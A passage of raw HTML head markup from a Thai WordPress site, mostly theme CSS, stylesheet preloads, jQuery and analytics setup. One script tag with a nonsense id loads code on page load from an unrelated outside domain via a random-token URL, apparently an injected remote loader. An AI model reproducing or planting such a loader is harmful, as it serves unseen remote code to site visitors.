!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://hilo-88.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://hilo-88.net/wp-content/uploads/elementor/css/post-2489.css?ver=1768901651' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://hilo-88.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://hilo-88.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://hilo-88.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hilo-88.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
});</script>
<link rel="https://api.w.org/" href="https://hilo-88.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hilo-88.net/wp-json/wp/v2/posts/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hilo-88.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hilo-88.net/?p=933' />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-0ZCFEYKCN8"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0ZCFEYKCN8');
</script>    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hilo-88.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript">  document.addEventListener("DOMContentLoaded", function() {
    const rebuildButton = document.querySelector(".button.ilj-index-rebuild");
    if (rebuildButton) {
      // กดปุ่มทุกๆ 5 นาที
      setInterval(function() {
        rebuildButton.click();
      }, 300000); // 300000 มิลลิวินาที = 5 นาที
    }
  });
</script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hilo-88.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hilo-88.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ecbd7b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="4d55db3c62";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01";
var tdb_modal_cancel="\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01";
var tdb_modal_confirm_alt="\u0e43\u0e0a\u0e48";
var tdb_modal_cancel_alt="\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://hilo-88.net/wp-content/uploads/2021/09/red-texture-background-4k.jpg')}ul.sf-menu>.menu-item>a{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Prompt}.td-page-title,.td-category-title-holder .td-page-title{font-family:Prompt;text-transform:uppercase}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Prompt;text-transform:uppercase}.td-page-content h1,.wpb_text_column h1{font-family:Prompt;text-transform:uppercase}.td-page-content h2,.wpb_text_column h2{font-family:Prompt;text-transform:uppercase}.td-page-content h3,.wpb_text_column h3{font-family:Prompt;text-transform:uppercase}.td-page-content h4,.wpb_text_column h4{font-family:Prompt;text-transform:uppercase}.td-page-content h5,.wpb_text_column h5{font-family:Prompt;text-transform:uppercase}.td-page-content h6,.wpb_text_column h6{font-family:Prompt;text-transform:uppercase}body,p{font-family:Prompt;text-transform:uppercase}.white-popup-block,.white-popup-block .wpb_button{font-family:Prompt}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'พิเศษ';--td_theme_color:#ecbd7b;--td_slider_text:rgba(236,189,123,0.7);--td_container_transparent:transparent;--td_header_color:#ffffff;--td_text_header_color:#ecbd7b;--td_mobile_menu_color:#0e0e0e;--td_mobile_gradient_one_mob:#1b4332;--td_mobile_gradient_two_mob:#0e0e0e;--td_mobile_text_active_color:#ecbd7b;--td_mobile_button_color_mob:#0e0e0e;--td_page_title_color:#ecbd7b;--td_page_content_color:#e0e0e0;--td_page_h_color:#ecbd7b;--td_mobile_background_position:center center;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ecbd7b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ecbd7b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ecbd7b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ecbd7b}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0e0e0e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0e0e0e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcbcbc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcbcbc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #bcbcbc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#bcbcbc}.td-header-wrap .td-header-menu-wrap 